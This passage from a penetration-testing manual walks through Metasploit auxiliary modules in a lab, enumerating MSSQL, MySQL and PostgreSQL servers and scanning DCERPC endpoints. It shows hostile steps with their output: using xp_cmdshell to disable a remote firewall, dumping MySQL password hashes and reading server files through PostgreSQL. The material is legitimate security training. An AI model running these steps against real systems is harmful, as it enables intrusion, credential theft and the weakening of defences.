msf auxiliary(mssql_enum) > show options
Module options (auxiliary/admin/mssql/mssql_enum):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified
username
RHOST yes The target address
RPORT 1433 yes The target port
USERNAME sa no The username to authenticate as
To configure the module, we accept the default username, set our PASSWORD and
RHOST, then let it run.
msf auxiliary(mssql_enum) > set PASSWORD password1
PASSWORD => password1
msf auxiliary(mssql_enum) > set RHOST 192.168.1.195
RHOST => 192.168.1.195
msf auxiliary(mssql_enum) > run
[*] Running MS SQL Server Enumeration...
[*] Version:
[*] Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
[*] Oct 14 2005 00:33:37
[*] Copyright (c) 1988-2005 Microsoft Corporation
[*] Express Edition on Windows NT 5.1 (Build 2600: Service Pack
2)
[*] Configuration Parameters:
[*] C2 Audit Mode is Not Enabled
[*] xp_cmdshell is Not Enabled
[*] remote access is Enabled
[*] allow updates is Not Enabled
[*] Database Mail XPs is Not Enabled
[*] Ole Automation Procedures are Not Enabled

361 / 457
[*] Databases on the server:
[*] Database name:master
[*] Database Files for master:
[*] c:\Program Files\Microsoft SQL
Server\MSSQL.1\MSSQL\DATA\master.mdf
[*] c:\Program Files\Microsoft SQL
Server\MSSQL.1\MSSQL\DATA\mastlog.ldf
[*] Database name:tempdb
[*] Database Files for tempdb:
[*] c:\Program Files\Microsoft SQL
Server\MSSQL.1\MSSQL\DATA\tempdb.mdf
[*] c:\Program Files\Microsoft SQL
Server\MSSQL.1\MSSQL\DATA\templog.ldf
[*] Database name:model
[*] Database Files for model:
[*] c:\Program Files\Microsoft SQL
Server\MSSQL.1\MSSQL\DATA\model.mdf
[*] c:\Program Files\Microsoft SQL
Server\MSSQL.1\MSSQL\DATA\modellog.ldf
[*] Database name:msdb
[*] Database Files for msdb:
[*] c:\Program Files\Microsoft SQL
Server\MSSQL.1\MSSQL\DATA\MSDBData.mdf
[*] c:\Program Files\Microsoft SQL
Server\MSSQL.1\MSSQL\DATA\MSDBLog.ldf
[*] System Logins on this Server:
[*] sa
[*] ##MS_SQLResourceSigningCertificate##
[*] ##MS_SQLReplicationSigningCertificate##
[*] ##MS_SQLAuthenticatorCertificate##
[*] ##MS_AgentSigningCertificate##
[*] BUILTIN\Administrators
[*] NT AUTHORITY\SYSTEM
[*] V-MAC-XP\SQLServer2005MSSQLUser$V-MAC-XP$SQLEXPRESS
[*] BUILTIN\Users
[*] Disabled Accounts:
[*] No Disabled Logins Found
[*] No Accounts Policy is set for:
[*] All System Accounts have the Windows Account Policy Applied to
them.
[*] Password Expiration is not checked for:
[*] sa
[*] System Admin Logins on this Server:
[*] sa
[*] BUILTIN\Administrators
[*] NT AUTHORITY\SYSTEM
[*] V-MAC-XP\SQLServer2005MSSQLUser$V-MAC-XP$SQLEXPRESS
[*] Windows Logins on this Server:
[*] NT AUTHORITY\SYSTEM
[*] Windows Groups that can logins on this Server:
[*] BUILTIN\Administrators
[*] V-MAC-XP\SQLServer2005MSSQLUser$V-MAC-XP$SQLEXPRESS
[*] BUILTIN\Users
[*] Accounts with Username and Password being the same:

362 / 457
[*] No Account with its password being the same as its username was
found.
[*] Accounts with empty password:
[*] No Accounts with empty passwords where found.
[*] Stored Procedures with Public Execute Permission found:
[*] sp_replsetsyncstatus
[*] sp_replcounters
[*] sp_replsendtoqueue
[*] sp_resyncexecutesql
[*] sp_prepexecrpc
[*] sp_repltrans
[*] sp_xml_preparedocument
[*] xp_qv
[*] xp_getnetname
[*] sp_releaseschemalock
[*] sp_refreshview
[*] sp_replcmds
[*] sp_unprepare
[*] sp_resyncprepare
[*] sp_createorphan
[*] xp_dirtree
[*] sp_replwritetovarbin
[*] sp_replsetoriginator
[*] sp_xml_removedocument
[*] sp_repldone
[*] sp_reset_connection
[*] xp_fileexist
[*] xp_fixeddrives
[*] sp_getschemalock
[*] sp_prepexec
[*] xp_revokelogin
[*] sp_resyncuniquetable
[*] sp_replflush
[*] sp_resyncexecute
[*] xp_grantlogin
[*] sp_droporphans
[*] xp_regread
[*] sp_getbindtoken
[*] sp_replincrementlsn
[*] Instances found on this server:
[*] SQLEXPRESS
[*] Default Server Instance SQL Server Service is running under the
privilege of:
[*] xp_regread might be disabled in this system
[*] Auxiliary module execution completed
msf auxiliary(mssql_enum) >
mssql_exec
The "mssql_exec" admin module takes advantage of the xp_cmdshell stored procedure to
execute commands on the remote system. If you have acquired or guessed MSSQL admin
credentials, this can be a very useful module.
msf > use auxiliary/admin/mssql/mssql_exec

363 / 457
msf auxiliary(mssql_exec) > show options
Module options (auxiliary/admin/mssql/mssql_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD cmd.exe /c echo OWNED > C:\owned.exe no Command to
execute
PASSWORD no The password
for the specified username
RHOST yes The target
address
RPORT 1433 yes The target
port
USERNAME sa no The username
to authenticate as
We set our RHOST and PASSWORD values and set the CMD to disable the Windows
Firewall on the remote system. This can enable us to potentially exploit other services
running on the target.
msf auxiliary(mssql_exec) > set CMD netsh firewall set opmode disable
CMD => netsh firewall set opmode disable
msf auxiliary(mssql_exec) > set PASSWORD password1
PASSWORD => password1
msf auxiliary(mssql_exec) > set RHOST 192.168.1.195
RHOST => 192.168.1.195
msf auxiliary(mssql_exec) > run
[*] The server may have xp_cmdshell disabled, trying to enable it...
[*] SQL Query: EXEC master..xp_cmdshell 'netsh firewall set opmode disable'
output
------
Ok.
[*] Auxiliary module execution completed
msf auxiliary(mssql_exec) >
14.1.2 Admin MySQL Modules
mysql_enum
The "mysql_enum" module will connect to a remote MySQL database server with a given
set of credentials and perform some basic enumeration on it.
msf > use auxiliary/admin/mysql/mysql_enum
msf auxiliary(mysql_enum) > show options
Module options (auxiliary/admin/mysql/mysql_enum):

364 / 457
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified
username
RHOST yes The target address
RPORT 3306 yes The target port
USERNAME no The username to authenticate as
To configure the module, we provide values for PASSWORD, RHOST, and USERNAME
then let it run against the target.
msf auxiliary(mysql_enum) > set PASSWORD s3cr3t
PASSWORD => s3cr3t
msf auxiliary(mysql_enum) > set RHOST 192.168.1.201
RHOST => 192.168.1.201
msf auxiliary(mysql_enum) > set USERNAME root
USERNAME => root
msf auxiliary(mysql_enum) > run
[*] Running MySQL Enumerator...
[*] Enumerating Parameters
[*] MySQL Version: 5.1.41
[*] Compiled for the following OS: Win32
[*] Architecture: ia32
[*] Server Hostname: xen-xp-sploit
[*] Data Directory: C:\xampp\mysql\data\
[*] Logging of queries and logins: OFF
[*] Old Password Hashing Algorithm OFF
[*] Loading of local files: ON
[*] Logins with old Pre-4.1 Passwords: OFF
[*] Allow Use of symlinks for Database Files: YES
[*] Allow Table Merge:
[*] SSL Connection: DISABLED
[*] Enumerating Accounts:
[*] List of Accounts with Password Hashes:
[*] User: root Host: localhost Password Hash:
*58C036CDA51D8E8BBBBF2F9EA5ABF111ADA444F0
[*] User: pma Host: localhost Password Hash:
*602F8827EA283047036AFA836359E3688401F6CF
[*] User: root Host: % Password Hash:
*58C036CDA51D8E8BBBBF2F9EA5ABF111ADA444F0
[*] The following users have GRANT Privilege:
[*] User: root Host: localhost
[*] User: root Host: %
[*] The following users have CREATE USER Privilege:
[*] User: root Host: localhost
[*] User: root Host: %
[*] The following users have RELOAD Privilege:
[*] User: root Host: localhost
[*] User: root Host: %
[*] The following users have SHUTDOWN Privilege:
[*] User: root Host: localhost

365 / 457
[*] User: root Host: %
[*] The following users have SUPER Privilege:
[*] User: root Host: localhost
[*] User: root Host: %
[*] The following users have FILE Privilege:
[*] User: root Host: localhost
[*] User: root Host: %
[*] The following users have POCESS Privilege:
[*] User: root Host: localhost
[*] User: root Host: %
[*] The following accounts have privileges to the mysql databse:
[*] User: root Host: localhost
[*] User: root Host: %
[*] The following accounts are not restricted by source:
[*] User: root Host: %
[*] Auxiliary module execution completed
msf auxiliary(mysql_enum) >
mysql_sql
The "mysql_sql" module performs SQL queries on a remote server when provided with a
valid set of credentials.
msf > use auxiliary/admin/mysql/mysql_sql
msf auxiliary(mysql_sql) > show options
Module options (auxiliary/admin/mysql/mysql_sql):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified
username
RHOST yes The target address
RPORT 3306 yes The target port
SQL select version() yes The SQL to execute.
USERNAME no The username to authenticate as
To configure the module, we provided the PASSWORD, RHOST, and USERNAME settings
and we will leave the default query to pull the server version.
msf auxiliary(mysql_sql) > set PASSWORD s3cr3t
PASSWORD => s3cr3t
msf auxiliary(mysql_sql) > set RHOST 192.168.1.201
RHOST => 192.168.1.201
msf auxiliary(mysql_sql) > set USERNAME root
USERNAME => root
msf auxiliary(mysql_sql) > run
[*] Sending statement: 'select version()'...
[*] | 5.1.41 |
[*] Auxiliary module execution completed
msf auxiliary(mysql_sql) >

366 / 457
14.1.3 Admin Postgres Modules
postgres_readfile
The "postgres_readfile" module, when provided with valid credentials for a PostgreSQL
server, will read and display files of your choosing on the server.
msf > use auxiliary/admin/postgres/postgres_readfile
msf auxiliary(postgres_readfile) > show options
Module options (auxiliary/admin/postgres/postgres_readfile):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate
against
PASSWORD no The password for the specified
username. Leave blank for a random password.
RFILE /etc/passwd yes The remote file
RHOST yes The target address
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
In order to configure the module, we set the PASSWORD and RHOST values, set RFILE as
the file we wish to read and let the module run.
msf auxiliary(postgres_readfile) > set PASSWORD toor
PASSWORD => toor
msf auxiliary(postgres_readfile) > set RFILE /etc/hosts
RFILE => /etc/hosts
msf auxiliary(postgres_readfile) > set RHOST 127.0.0.1
RHOST => 127.0.0.1
msf auxiliary(postgres_readfile) > run
Query Text: 'CREATE TEMP TABLE UnprtSRXpcuMpN (INPUT TEXT);
COPY UnprtSRXpcuMpN FROM '/etc/hosts';
SELECT * FROM UnprtSRXpcuMpN'
===========================================================================
===========================================================
input
-----
127.0.0.1 localhost
127.0.1.1 ph33r
# The following lines are desirable for IPv6 capable hosts
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
ff02::3 ip6-allhosts

367 / 457
[*] Auxiliary module execution completed
msf auxiliary(postgres_readfile) >
postgres_sql
The "postgres_sql" module, when provided with valid credentials for a PostgreSQL server,
will perform queries of your choosing and return the results.
msf > use auxiliary/admin/postgres/postgres_sql
msf auxiliary(postgres_sql) > show options
Module options (auxiliary/admin/postgres/postgres_sql):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate
against
PASSWORD no The password for the
specified username. Leave blank for a random password.
RETURN_ROWSET true no Set to true to see query
result sets
RHOST yes The target address
RPORT 5432 yes The target port
SQL select version() no The SQL query to execute
USERNAME postgres yes The username to authenticate
as
VERBOSE false no Enable verbose output
The required configuration for this module is minimal as we will just set our PASSWORD and
RHOST values, leave the default query to pull the server version, then let it run against our
target.
msf auxiliary(postgres_sql) > set PASSWORD toor
PASSWORD => toor
msf auxiliary(postgres_sql) > set RHOST 127.0.0.1
RHOST => 127.0.0.1
msf auxiliary(postgres_sql) > run
Query Text: 'select version()'
==============================
version
-------
PostgreSQL 8.3.8 on i486-pc-linux-gnu, compiled by GCC gcc-4.3.real
(Ubuntu 4.3.2-1ubuntu11) 4.3.2
[*] Auxiliary module execution completed
msf auxiliary(postgres_sql) >

368 / 457
14.1.4 DCERPC
endpoint_mapper
The endpoint_mapper module queries the EndPoint Mapper service of a remote system to
determine what services are available. In the information gathering stage, this can provide
some very valuable information.
msf > use auxiliary/scanner/dcerpc/endpoint_mapper
msf auxiliary(endpoint_mapper) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR
identifier
RPORT 135 yes The target port
THREADS 1 yes The number of concurrent threads
In order to run the module, all we need to do is pass it a range of IP addresses, set the
THREADS count, and let it go to work.
msf auxiliary(endpoint_mapper) > set RHOSTS 192.168.1.200-254
RHOSTS => 192.168.1.200-254
msf auxiliary(endpoint_mapper) > set THREADS 55
threads => 55
msf auxiliary(endpoint_mapper) > run
[*] Connecting to the endpoint mapper service...
[*] Connecting to the endpoint mapper service...
[*] Connecting to the endpoint mapper service...
...snip...
[*] Connecting to the endpoint mapper service...
[*] Connecting to the endpoint mapper service...
[*] 3c4728c5-f0ab-448b-bda1-6ce01eb0a6d5 v1.0 LRPC (dhcpcsvc) [DHCP Client
LRPC Endpoint]
[*] 3473dd4d-2e88-4006-9cba-22570909dd10 v5.0 LRPC (W32TIME_ALT) [WinHttp
Auto-Proxy Service]
[*] 3473dd4d-2e88-4006-9cba-22570909dd10 v5.0 PIPE (\PIPE\W32TIME_ALT)
\\XEN-2K3-BARE [WinHttp Auto-Proxy Service]
[*] 906b0ce0-c70b-1067-b317-00dd010662da v1.0 LRPC (LRPC00000408.00000001)
[*] 906b0ce0-c70b-1067-b317-00dd010662da v1.0 LRPC (LRPC00000408.00000001)
[*] 906b0ce0-c70b-1067-b317-00dd010662da v1.0 LRPC (LRPC00000408.00000001)
[*] 906b0ce0-c70b-1067-b317-00dd010662da v1.0 LRPC (LRPC00000408.00000001)
[*] Could not connect to the endpoint mapper service
[*] 12345778-1234-abcd-ef00-0123456789ac v1.0 PIPE (\PIPE\lsass) \\XEN-2K3-
BARE
[*] 12345778-1234-abcd-ef00-0123456789ac v1.0 LRPC (audit)
[*] Connecting to the endpoint mapper service...
[*] 12345778-1234-abcd-ef00-0123456789ac v1.0 LRPC (securityevent)
[*] 12345778-1234-abcd-ef00-0123456789ac v1.0 LRPC (protected_storage)
[*] 12345778-1234-abcd-ef00-0123456789ac v1.0 PIPE
(\PIPE\protected_storage) \\XEN-2K3-BARE
[*] 12345778-1234-abcd-ef00-0123456789ac v1.0 LRPC (dsrole)

369 / 457
[*] 12345778-1234-abcd-ef00-0123456789ac v1.0 TCP (1025) 192.168.1.204
[*] 12345678-1234-abcd-ef00-0123456789ab v1.0 PIPE (\PIPE\lsass) \\XEN-2K3-
BARE [IPSec Policy agent endpoint]
[*] 12345678-1234-abcd-ef00-0123456789ab v1.0 LRPC (audit) [IPSec Policy
agent endpoint]
[*] 12345678-1234-abcd-ef00-0123456789ab v1.0 LRPC (securityevent) [IPSec
Policy agent endpoint]
[*] 12345678-1234-abcd-ef00-0123456789ab v1.0 LRPC (protected_storage)
[IPSec Policy agent endpoint]
[*] 12345678-1234-abcd-ef00-0123456789ab v1.0 PIPE
(\PIPE\protected_storage) \\XEN-2K3-BARE [IPSec Policy agent endpoint]
[*] 12345678-1234-abcd-ef00-0123456789ab v1.0 LRPC (dsrole) [IPSec Policy
agent endpoint]
[*] 12345678-1234-abcd-ef00-0123456789ab v1.0 TCP (1025) 192.168.1.204
[IPSec Policy agent endpoint]
[*] 1ff70682-0a51-30e8-076d-740be8cee98b v1.0 LRPC (wzcsvc)
[*] 1ff70682-0a51-30e8-076d-740be8cee98b v1.0 LRPC
(OLE3B0AF7639CA847BCA879F781582D)
[*] 1ff70682-0a51-30e8-076d-740be8cee98b v1.0 PIPE (\PIPE\atsvc) \\XEN-2K3-
BARE
[*] 378e52b0-c0a9-11cf-822d-00aa0051e40f v1.0 LRPC (wzcsvc)
[*] 378e52b0-c0a9-11cf-822d-00aa0051e40f v1.0 LRPC
(OLE3B0AF7639CA847BCA879F781582D)
[*] 378e52b0-c0a9-11cf-822d-00aa0051e40f v1.0 PIPE (\PIPE\atsvc) \\XEN-2K3-
BARE
[*] 0a74ef1c-41a4-4e06-83ae-dc74fb1cdd53 v1.0 LRPC (wzcsvc)
[*] 0a74ef1c-41a4-4e06-83ae-dc74fb1cdd53 v1.0 LRPC
(OLE3B0AF7639CA847BCA879F781582D)
[*] 0a74ef1c-41a4-4e06-83ae-dc74fb1cdd53 v1.0 PIPE (\PIPE\atsvc) \\XEN-2K3-
BARE
[*] 3c4728c5-f0ab-448b-bda1-6ce01eb0a6d5 v1.0 LRPC (DNSResolver) [DHCP
Client LRPC Endpoint]
[*] d95afe70-a6d5-4259-822e-2c84da1ddb0d v1.0 TCP (49152) 192.168.1.202
[*] 4b112204-0e19-11d3-b42b-0000f81feb9f v1.0 LRPC (LRPC-
71ea8d8164d4fa6391)
[*] 76f226c3-ec14-4325-8a99-6a46348418af v1.0 LRPC (WMsgKRpc05FBE22)
[*] 12e65dd8-887f-41ef-91bf-8d816c42c2e7 v1.0 LRPC (WMsgKRpc05FBE22)
[Secure Desktop LRPC interface]
[*] b58aa02e-2884-4e97-8176-4ee06d794184 v1.0 LRPC
(OLE7A8F68570F354B65A0C8D44DCBE0)
[*] b58aa02e-2884-4e97-8176-4ee06d794184 v1.0 PIPE (\pipe\trkwks) \\XEN-
WIN7-BARE
[*] b58aa02e-2884-4e97-8176-4ee06d794184 v1.0 LRPC (trkwks)
[*] b58aa02e-2884-4e97-8176-4ee06d794184 v1.0 LRPC (RemoteDevicesLPC_API)
[*] b58aa02e-2884-4e97-8176-4ee06d794184 v1.0 LRPC
(TSUMRPD_PRINT_DRV_LPC_API)
[*] 0767a036-0d22-48aa-ba69-b619480f38cb v1.0 LRPC
(OLE7A8F68570F354B65A0C8D44DCBE0) [PcaSvc]
[*] 0767a036-0d22-48aa-ba69-b619480f38cb v1.0 PIPE (\pipe\trkwks) \\XEN-
WIN7-BARE [PcaSvc]
[*] 0767a036-0d22-48aa-ba69-b619480f38cb v1.0 LRPC (trkwks) [PcaSvc]
[*] 0767a036-0d22-48aa-ba69-b619480f38cb v1.0 LRPC (RemoteDevicesLPC_API)
[PcaSvc]
...snip...

370 / 457
[*] f6beaff7-1e19-4fbb-9f8f-b89e2018337c v1.0 LRPC (eventlog) [Event log
TCPIP]
[*] f6beaff7-1e19-4fbb-9f8f-b89e2018337c v1.0 PIPE (\pipe\eventlog) \\XEN-
WIN7-BARE [Event log TCPIP]
[*] f6beaff7-1e19-4fbb-9f8f-b89e2018337c v1.0 TCP (49153) 192.168.1.202
[Event log TCPIP]
[*] 30adc50c-5cbc-46ce-9a0e-91914789e23c v1.0 LRPC (eventlog) [NRP server
endpoint]
[*] 30adc50c-5cbc-46ce-9a0e-91914789e23c v1.0 PIPE (\pipe\eventlog) \\XEN-
WIN7-BARE [NRP server endpoint]
[*] 30adc50c-5cbc-46ce-9a0e-91914789e23c v1.0 TCP (49153) 192.168.1.202
[NRP server endpoint]
[*] 30adc50c-5cbc-46ce-9a0e-91914789e23c v1.0 LRPC (AudioClientRpc) [NRP
server endpoint]
[*] 30adc50c-5cbc-46ce-9a0e-91914789e23c v1.0 LRPC (Audiosrv) [NRP server
endpoint]
[*] 3c4728c5-f0ab-448b-bda1-6ce01eb0a6d5 v1.0 LRPC (eventlog) [DHCP Client
LRPC Endpoint]
[*] 3c4728c5-f0ab-448b-bda1-6ce01eb0a6d5 v1.0 PIPE (\pipe\eventlog) \\XEN-
WIN7-BARE [DHCP Client LRPC Endpoint]
[*] 3c4728c5-f0ab-448b-bda1-6ce01eb0a6d5 v1.0 TCP (49153) 192.168.1.202
[DHCP Client LRPC Endpoint]
[*] 3c4728c5-f0ab-448b-bda1-6ce01eb0a6d5 v1.0 LRPC (AudioClientRpc) [DHCP
Client LRPC Endpoint]
[*] 3c4728c5-f0ab-448b-bda1-6ce01eb0a6d5 v1.0 LRPC (Audiosrv) [DHCP Client
LRPC Endpoint]
[*] 3c4728c5-f0ab-448b-bda1-6ce01eb0a6d5 v1.0 LRPC (dhcpcsvc) [DHCP Client
LRPC Endpoint]
[*] 3c4728c5-f0ab-448b-bda1-6ce01eb0a6d6 v1.0 LRPC (eventlog) [DHCPv6
Client LRPC Endpoint]
[*] 3c4728c5-f0ab-448b-bda1-6ce01eb0a6d6 v1.0 PIPE (\pipe\eventlog) \\XEN-
WIN7-BARE [DHCPv6 Client LRPC Endpoint]
[*] 3c4728c5-f0ab-448b-bda1-6ce01eb0a6d6 v1.0 TCP (49153) 192.168.1.202
[DHCPv6 Client LRPC Endpoint]
[*] 3c4728c5-f0ab-448b-bda1-6ce01eb0a6d6 v1.0 LRPC (AudioClientRpc) [DHCPv6
Client LRPC Endpoint]
[*] 3c4728c5-f0ab-448b-bda1-6ce01eb0a6d6 v1.0 LRPC (Audiosrv) [DHCPv6
Client LRPC Endpoint]
[*] 3c4728c5-f0ab-448b-bda1-6ce01eb0a6d6 v1.0 LRPC (dhcpcsvc) [DHCPv6
Client LRPC Endpoint]
[*] 3c4728c5-f0ab-448b-bda1-6ce01eb0a6d6 v1.0 LRPC (dhcpcsvc6) [DHCPv6
Client LRPC Endpoint]
[*] 06bba54a-be05-49f9-b0a0-30f790261023 v1.0 LRPC (eventlog) [Security
Center]
[*] 06bba54a-be05-49f9-b0a0-30f790261023 v1.0 PIPE (\pipe\eventlog) \\XEN-
WIN7-BARE [Security Center]
[*] 06bba54a-be05-49f9-b0a0-30f790261023 v1.0 TCP (49153) 192.168.1.202
[Security Center]
[*] 06bba54a-be05-49f9-b0a0-30f790261023 v1.0 LRPC (AudioClientRpc)
[Security Center]
[*] 06bba54a-be05-49f9-b0a0-30f790261023 v1.0 LRPC (Audiosrv) [Security
Center]
[*] 06bba54a-be05-49f9-b0a0-30f790261023 v1.0 LRPC (dhcpcsvc) [Security
Center]

371 / 457
[*] 06bba54a-be05-49f9-b0a0-30f790261023 v1.0 LRPC (dhcpcsvc6) [Security
Center]
[*] 06bba54a-be05-49f9-b0a0-30f790261023 v1.0 LRPC
(OLE7F5D2071B7D4441897C08153F2A2) [Security Center]
[*] 76f226c3-ec14-4325-8a99-6a46348418af v1.0 LRPC (WMsgKRpc045EC1)
[*] c9ac6db5-82b7-4e55-ae8a-e464ed7b4277 v1.0 LRPC (LRPC-
af541be9090579589d) [Impl friendly name]
[*] 76f226c3-ec14-4325-8a99-6a46348418af v1.0 LRPC (WMsgKRpc0441F0)
[*] 76f226c3-ec14-4325-8a99-6a46348418af v1.0 PIPE (\PIPE\InitShutdown)
\\XEN-WIN7-BARE
[*] 76f226c3-ec14-4325-8a99-6a46348418af v1.0 LRPC (WindowsShutdown)
[*] d95afe70-a6d5-4259-822e-2c84da1ddb0d v1.0 LRPC (WMsgKRpc0441F0)
[*] d95afe70-a6d5-4259-822e-2c84da1ddb0d v1.0 PIPE (\PIPE\InitShutdown)
\\XEN-WIN7-BARE
[*] d95afe70-a6d5-4259-822e-2c84da1ddb0d v1.0 LRPC (WindowsShutdown)
[*] Could not connect to the endpoint mapper service
[*] Scanned 06 of 55 hosts (010% complete)
...snip...
[*] Scanned 55 of 55 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(endpoint_mapper) >
hidden
The dcerpc/hidden scanner connects to a given range of IP addresses and try to locate any
RPC services that are not listed in the Endpoint Mapper and determine if anonymous access
to the service is allowed.
msf > use auxiliary/scanner/dcerpc/hidden
msf auxiliary(hidden) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR
identifier
THREADS 1 yes The number of concurrent threads
As you can see, there are not many options to configure so we will just point it at some
targets and let it run.
msf auxiliary(hidden) > set RHOSTS 192.168.1.200-254
RHOSTS => 192.168.1.200-254
msf auxiliary(hidden) > set THREADS 55
THREADS => 55
msf auxiliary(hidden) > run
[*] Connecting to the endpoint mapper service...
[*] Connecting to the endpoint mapper service...
[*] Connecting to the endpoint mapper service...
...snip...
[*] Connecting to the endpoint mapper service...

372 / 457
[*] Connecting to the endpoint mapper service...
[*] Could not obtain the endpoint list: DCERPC FAULT =>
nca_s_fault_access_denied
[*] Could not contact the endpoint mapper on 192.168.1.203
[*] Could not obtain the endpoint list: DCERPC FAULT =>
nca_s_fault_access_denied
[*] Could not contact the endpoint mapper on 192.168.1.201
[*] Could not connect to the endpoint mapper service
[*] Could not contact the endpoint mapper on 192.168.1.250
[*] Looking for services on 192.168.1.204:1025...
[*] HIDDEN: UUID 12345778-1234-abcd-ef00-0123456789ab v0.0
[*] Looking for services on 192.168.1.202:49152...
[*] CONN BIND CALL ERROR=DCERPC FAULT => nca_s_fault_ndr
[*]
[*] HIDDEN: UUID c681d488-d850-11d0-8c52-00c04fd90f7e v1.0
[*] CONN BIND CALL ERROR=DCERPC FAULT => nca_s_fault_ndr
[*]
[*] HIDDEN: UUID 11220835-5b26-4d94-ae86-c3e475a809de v1.0
[*] CONN BIND ERROR=DCERPC FAULT => nca_s_fault_access_denied
[*]
[*] HIDDEN: UUID 5cbe92cb-f4be-45c9-9fc9-33e73e557b20 v1.0
[*] CONN BIND ERROR=DCERPC FAULT => nca_s_fault_access_denied
[*]
[*] HIDDEN: UUID 3919286a-b10c-11d0-9ba8-00c04fd92ef5 v0.0
[*] CONN BIND CALL DATA=0000000057000000
[*]
[*] HIDDEN: UUID 1cbcad78-df0b-4934-b558-87839ea501c9 v0.0
[*] CONN BIND ERROR=DCERPC FAULT => nca_s_fault_access_denied
[*]
[*] HIDDEN: UUID c9378ff1-16f7-11d0-a0b2-00aa0061426a v1.0
[*] CONN BIND ERROR=DCERPC FAULT => nca_s_fault_access_denied
[*]
[*] Remote Management Interface Error: The connection timed out
(192.168.1.202:49152).
...snip...
[*] Scanned 55 of 55 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(hidden) >
As you can see, despite the simple setup, we still gathered some additional information
about one of our targets.
management
The dcerpc/management module scans a range of IP addresses and obtains information
from the Remote Management interface of the DCERPC service.
msf > use auxiliary/scanner/dcerpc/management
msf auxiliary(management) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------

373 / 457
RHOSTS yes The target address range or CIDR
identifier
RPORT 135 yes The target port
THREADS 1 yes The number of concurrent threads
There is minimal configuration required for this module; we simply need to set our THREADS
value and the range of hosts we want scanned and run the module.
msf auxiliary(management) > set RHOSTS 192.168.1.200-254
RHOSTS => 192.168.1.200-254
msf auxiliary(management) > set THREADS 55
THREADS => 55
msf auxiliary(management) > run
[*] Remote Management Interface Error: DCERPC FAULT =>
nca_s_fault_access_denied
[*] Remote Management Interface Error: DCERPC FAULT =>
nca_s_fault_access_denied
[*] UUID e1af8308-5d1f-11c9-91a4-08002b14a0fa v3.0
[*] Remote Management Interface Error: DCERPC FAULT =>
nca_s_fault_access_denied
[*] Remote Management Interface Error: The connection was refused by the
remote host (192.168.1.250:135).
[*] Remote Management Interface Error: DCERPC FAULT => nca_s_fault_ndr
[*] listening: 00000000
[*] killed: 00000005
[*] name: 00010000000000000100000000000000d3060000
[*] UUID 0b0a6584-9e0f-11cf-a3cf-00805f68cb1b v1.1
[*] Remote Management Interface Error: DCERPC FAULT => nca_s_fault_ndr
[*] listening: 00000000
[*] killed: 00000005
[*] name: 00010000000000000100000000000000d3060000
[*] UUID 1d55b526-c137-46c5-ab79-638f2a68e869 v1.0
[*] Remote Management Interface Error: DCERPC FAULT => nca_s_fault_ndr
[*] listening: 00000000
[*] killed: 00000005
[*] name: 00010000000000000100000000000000d3060000
[*] UUID e60c73e6-88f9-11cf-9af1-0020af6e72f4 v2.0
[*] Remote Management Interface Error: DCERPC FAULT => nca_s_fault_ndr
[*] listening: 00000000
[*] killed: 00000005
[*] name: 00010000000000000100000000000000d3060000
[*] UUID 99fcfec4-5260-101b-bbcb-00aa0021347a v0.0
[*] Remote Management Interface Error: DCERPC FAULT => nca_s_fault_ndr
[*] listening: 00000000
[*] killed: 00000005
